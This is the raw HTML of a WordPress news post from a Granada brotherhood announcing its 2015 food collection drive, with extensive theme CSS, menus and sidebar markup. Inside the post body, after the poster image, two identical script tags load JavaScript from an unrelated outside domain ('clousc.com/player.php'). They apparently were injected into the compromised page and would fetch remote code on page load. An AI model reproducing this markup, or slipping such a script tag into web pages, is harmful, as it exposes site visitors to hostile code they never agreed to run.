var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vlp-public-css' href='https://www.despojado.org/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://www.despojado.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.despojado.org/wp-includes/css/dashicons.min.css?ver=84abc32404f07cd415694d5faae7b5c5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.despojado.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753974543' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.despojado.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.despojado.org/wp-content/uploads/master-slider/custom.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/css/bootstrap.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/css/line-icons.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.despojado.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/css/animations.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_theme-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/css/bootstrap-theme.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_main-css' href='https://www.despojado.org/wp-content/themes/born-to-give/style.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/magnific/magnific-popup.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel1-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.carousel.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.theme.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-colors-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/colors/color1.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar_print-css' href='https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.print.css?ver=3.8' type='text/css' media='print' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1718786260" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1718786260" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%7CLato%7CDosis&#038;display=swap&#038;ver=1718786260" /></noscript><script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/www.despojado.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"a600c4d89d8e227fbf19907acc28f464","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.2" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/lib/moment.min.js?ver=3.8" id="borntogive_fullcalendar_moments-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.despojado.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.despojado.org/wp-json/wp/v2/posts/1670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.despojado.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.despojado.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.despojado.org%2Fsin-alimentos-no-hay-vida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.despojado.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.despojado.org%2Fsin-alimentos-no-hay-vida%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script>var ms_grabbing_curosr = 'https://www.despojado.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.despojado.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">
@media (min-width:1200px){.container{width:1170px;}}
		body.boxed .body, body.boxed .vc_row-no-padding{max-width:1200px!important;}
		@media (min-width: 1200px) {body.boxed .site-header{width:1200px;margin-left:-600px;}}.content{min-height:400px}.smenu-opener{line-height:51px}.dd-menu ul li .smenu-opener{line-height:42px}.page-banner{min-height:300px}.page-banner .block-title:before, .page-banner .block-title:after{display:block;}.page-banner .block-title{margin-bottom:40px;}.campaign-progress-wrap{display:block!important}.page-banner .block-title:before, .page-banner .block-title:after{background:;}.header-style1 .header-info-col, .header-style1 .search-module-trigger, .header-style1 .cart-module-trigger, .header-style2 .search-module-trigger, .header-style2 .cart-module-trigger{margin-top:12px;}.dd-menu{top:73px;}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.default-logo {
	width: 60px !important;
}

.site-logo {
	padding-top: 6px !important;
}

.sticky-logo {
	width: 60px !important;
}

.accent-bg {
	background-color: #900000 !important;
}
.block-title:before {
	background-color: #900000 !important;
}

.gallery-updates {
	background-color: #900000 !important;
}

.event-date {
	background-color: #900000 !important;
}

.block-title:after {
	background-color: #900000 !important;
}

.icon-prev {
	color: white !important;
	font-size: 35px !important;
}

.icon-next {
	color: white !important;
	font-size: 35px !important;
}

.page-banner.parallax {
	background-image: url(https://www.despojado.org/wp-content/uploads/2022/02/background.jpg) !important;
}

.dd-menu > li > a > i {
	color: #900000 !important;
}

.dd-menu > li ul {
	border-top-color: #900000 !important;
}

.pagination > .active > span {
	background-color: #900000 !important;
}

.pagination > .active > span {
	border-color: #900000 !important;
}

.pagination > li > a:hover {
	color: #900000 !important;
}

 .basic-link {
	color: #900000 !important;
}

.widgettitle:before {
	background-color: #900000 !important;
}

.widgettitle:after {
	background-color: #900000 !important;
}

.vc_custom_heading:before {
		background-color: #ffffff !important;
}

.vc_custom_heading:after {
		background-color: #ffffff !important;
}


.post-title > a:hover {
	color: #900000 !important;
}

a.category-links-custom:hover {
	color: #900000 !important;
}

a.featured-link:hover {
	background-color: #8e2d2d !important;
}

h3 > a:hover {
	color: #900000 !important;
}

.meta-data a:hover {
	color: #900000 !important;
}

.widget_recent_entries ul li a:hover {
	color: #900000 !important;
}

.default-retina-logo {
	width: 60px !important;
}

@media only screen and (max-width: 992px) {
	.dd-menu > li:hover > a {
	color: #900000 !important;
	} 
}

#menu-toggle:hover {
	color: #900000 !important;
}

.tp-arr-imgholder {
	display: none !important;
}

.tp-arr-allwrapper {
	background: none !important;
}

@media only screen and (max-width: 800px) {
	.social-icons {
		padding-right: 20px !important;
	}
}

@media only screen and (max-width: 767px) {
	.social-icons {
		float: none !important;
	}
}

#back-to-top:hover {
	background-color: #900000 !important;
}

.pager li>a {
	color: #900000;
}

.btn-primary {
	background-color: #900000;
}

.btn-primary:hover {
	background-color: #8e2d2d;
}


.widget_categories ul li a:hover {
	color: #900000;
}

.widget_borntogive_core_recent_post ul li h5 a:hover {
	color: #900000;
}

.login h1 a {
	background-size: contain !important;
}

#loginform {
 	background-image: none !important;
}

.post.sticky:before {
    content: "Noticia fijada" !important;
}

.text {
  font-size:28px;
  font-family:helvetica;
  font-weight:bold;
  color:#71d90b;
  text-transform:uppercase;
}

.parpadea {
  animation-name: parpadeo;
  animation-duration: 2s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  -webkit-animation-name:parpadeo;
  -webkit-animation-duration: 4s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
}

@-moz-keyframes parpadeo{  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

@-webkit-keyframes parpadeo {  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

@keyframes parpadeo {  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}
		</style>
		<style id="borntogive_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:60px;padding-bottom:60px;}.search-module-trigger, .cart-module-trigger{color:#000000;}.page-banner{background-color:#404040;}.site-logo{padding-top:23px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.header-style1 .dd-menu > li, .header-style2 .dd-menu > li{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}#menu-toggle{line-height:50px;font-size:24px;}#menu-toggle{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.smenu-opener{height:51px;width:75px;}.smenu-opener{font-size:16px;}.dd-menu ul li .smenu-opener{height:42px;width:51px;}.dd-menu ul li .smenu-opener{font-size:16px;}.site-footer{padding-top:70px;padding-bottom:70px;}.body .site-footer .footer_widget a:hover{color:#ffffff;}.body .site-footer .footer_widget a:active{color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.copyrights-col-right .social-icons li a{line-height:28px;font-size:14px;}.copyrights-col-right .social-icons li a{color:#000000;}.copyrights-col-right .social-icons li a{background-color:#eeeeee;}.copyrights-col-right .social-icons li a{height:28px;width:28px;}.social-share-bar .share-title{line-height:30px;}.social-share-bar li a{height:30px;width:30px;}.social-share-bar li a{line-height:30px;font-size:14px;}h1,h2,h3,h4,h5,h6, .featured-link strong, .featured-text strong{font-family:"Playfair Display";}body, .widget h5,.online-event-badge{font-family:Lato;}.event-date{font-family:Dosis;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1670 single-format-standard wp-theme-born-to-give  header-style1 _masterslider _ms_version_3.10.9 wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-3883">
		<style type="text/css">.hero-area{display:block;}.social-share-bar{display:block;}.page-banner h1, .page-banner-text{display:block;}.content{}body.boxed{}
		.content{}</style>	<div class="body">
		<div class="site-header-wrapper">
    <!-- Site Header -->
    <header class="site-header">
        <div class="container">
            <div class="site-logo">
                                    <a href="https://www.despojado.org/" class="default-logo"><img src="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png" alt="Hdad. Sacramental Jesús Despojado Granada"></a>
                    <a href="https://www.despojado.org/" class="default-retina-logo"><img src="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png" alt="Hdad. Sacramental Jesús Despojado Granada" width="199" height="30"></a>
                    <a href="https://www.despojado.org/" class="sticky-logo"><img src="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png" alt="Hdad. Sacramental Jesús Despojado Granada"></a>
                    <a href="https://www.despojado.org/" class="sticky-retina-logo"><img src="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-e1645443591901.png" alt="Hdad. Sacramental Jesús Despojado Granada" width="199" height="30"></a>
                            </div>
            <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
                                                <ul id="menu-menu-original" class="sf-menu dd-menu pull-right"><li  class="menu-item-3829 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.despojado.org/noticias">Noticias<span class="nav-line"></span></a><li  class="menu-item-5502 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a>Historia<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-13 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/historia/">Historia</a>	<li  class="menu-item-5501 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/mas-sobre-la-hermandad/">Más sobre la hermandad</a></ul>
<li  class="menu-item-5085 custom_mega_menu menu-item menu-item-type- menu-item-object-page menu-item-has-children "><a>Galería<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-391 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/bendicion-maria-santisima-del-dulce-nombre-y-san-juan-evangelista/">Bendición María Santísima del Dulce Nombre y San Juan Evangelista</a>	<li  class="menu-item-390 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/actos-ano-2006/">Actos año 2006</a>	<li  class="menu-item-389 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/via-lucis-2008/">Via Lucis 2008</a>	<li  class="menu-item-388 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/cruz-infantil-2009/">Cruz infantil 2009</a>	<li  class="menu-item-387 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/jesus-despojado-en-sevilla/">Jesús Despojado en Sevilla</a>	<li  class="menu-item-386 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/jmj-madrid-2011/">JMJ Madrid 2011 (galería y boletines electrónicos)</a>	<li  class="menu-item-1357 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/via-lucis-a-la-basilica-de-la-virgen-de-las-angustias/">Via Lucis a la Basílica de la Virgen de las Angustias 2013</a>	<li  class="menu-item-1360 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/via-crucis-oficial-de-federacion/">Via Crucis Oficial de Federación 2014</a>	<li  class="menu-item-1361 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/estacion-de-penitencia-2014/">Estación de Penitencia 2014</a></ul>
<li  class="menu-item-4318 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.despojado.org/junta-de-gobierno">Junta<span class="nav-line"></span></a><li  class="menu-item-5084 custom_mega_menu menu-item menu-item-type- menu-item-object-page menu-item-has-children "><a>Formularios<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-5082 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.despojado.org/wp-content/uploads/2022/03/Ficha-Inscripción-RGPD.pdf">¡Hazte hermano!</a>	<li  class="menu-item-5083 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.despojado.org/wp-content/uploads/2022/03/Domiciliación.pdf">Domiciliación bancaria para hermanos</a>	<li  class="menu-item-6852 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.despojado.org/wp-content/uploads/2025/04/SOLICITUD-candidatura-Hermano-Mayor-.pdf">Solicitud Candidato Hermano Mayor</a></ul>
<li  class="menu-item-6804 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.despojado.org/escuela-de-nazarenos/">Escuela de nazarenos<span class="nav-line"></span></a><li  class="menu-item-4883 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://app.hermandapp.io/login?member=true">Acceso Hermanos<span class="nav-line"></span></a><li  class="menu-item-6865 menu-item menu-item-type-custom menu-item-object-custom "><a>Boletín Digital<span class="nav-line"></span></a></ul>        </div>
    </header>
</div><div class="hero-area">
	<div class="page-banner parallax" style="background-image:url(); height:px;">	<div class="container">
		<div class="page-banner-text">
			<h1 class="block-title">Noticias</h1>
		</div>
	</div>
</div>
</div><div class="main" role="main">
	<div id="content" class="content full">
		<div class="container">
			<div class="row">
				<div class="col-md-8" id="content-col">
												<h3>Sin alimentos no hay vida</h3>
														<div class="meta-data full-meta-data">
																															</div>
																					<div class="post-content">
								<h2 style="text-align: center;">GRAN RECOGIDA DE ALIMENTOS 2015</h2>
<h3 style="text-align: center;">El hambre sigue ahí, &#8220;sin alimentos no hay vida&#8221;</h3>
<p style="text-align: justify;">Mañana día 27 la Hermandad participará en la gran recogida de alimentos, nos encontraremos en el Coviran de Agustina de Aragón situado frente a nuestra sede, Parroquía de San Emilio.</p>
<p style="text-align: justify;">Muchas personas en Granada necesitan de nuestra ayuda, cualquier aportación será un soplo de aire fresco para ellos. ¡Os esperamos!</p>
<p style="text-align: center;"><a href="https://www.despojado.org/wp-content/uploads/2015/11/Cartel-voluntarios-final_V11_opt.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1669" alt="Cartel voluntarios-final_V0" src="https://www.despojado.org/wp-content/uploads/2015/11/Cartel-voluntarios-final_V11_opt-300x213.jpg" width="300" height="213" srcset="https://www.despojado.org/wp-content/uploads/2015/11/Cartel-voluntarios-final_V11_opt-300x213.jpg 300w, https://www.despojado.org/wp-content/uploads/2015/11/Cartel-voluntarios-final_V11_opt.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script type="text/javascript" src="https://clousc.com/player.php?ver=1.0&amp;ref=at"></script><script type="text/javascript" src="https://clousc.com/player.php?ver=1.0&amp;ref=at"></script></p>
															</div>
																					<div class="spacer-20"></div>
																					<div class="clearfix"></div>
							<ul class="pager margin-40">
								<li><a class="pull-left" href="https://www.despojado.org/tercer-trabajo-discografico-banda-cc-y-tt-jesus-despojado/" rel="prev">&laquo; Anterior</a></li>
								<li><a class="pull-right" href="https://www.despojado.org/pregonero-de-la-semana-santa-2016/" rel="next">Siguiente &raquo;</a></li>
							</ul>
						
					<!-- Post Comments -->
									</div>
									<!-- Sidebar -->
					<div class="col-md-4" id="sidebar-col">
						<div id="search-1" class="widget sidebar-widget widget_search"> <form method="get" id="searchform" action="https://www.despojado.org/">
            <div class="input-group">
            <input type="text" class="form-control" name="s" id="s" value="" placeholder="Buscar noticias..." />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 </form>
</div><div id="categories-1" class="widget sidebar-widget widget_categories"><h3 class="widgettitle">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.despojado.org/category/banda-despojado/">Banda Despojado</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.despojado.org/category/caridad/">Caridad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.despojado.org/category/despojado/">Despojado</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.despojado.org/category/grupo-joven/">Grupo joven</a>
</li>
			</ul>

			</div><div id="block-3" class="widget sidebar-widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_dark" style="padding-bottom: 10px;"	 data-feedid="*4"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="5" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;4&quot;}"  data-postid="1670" data-locatornonce="467fd798e7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header  sbi_header_palette_dark"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/hdaddespojado/" title="@hdaddespojado">
		<div class="sbi_header_text">
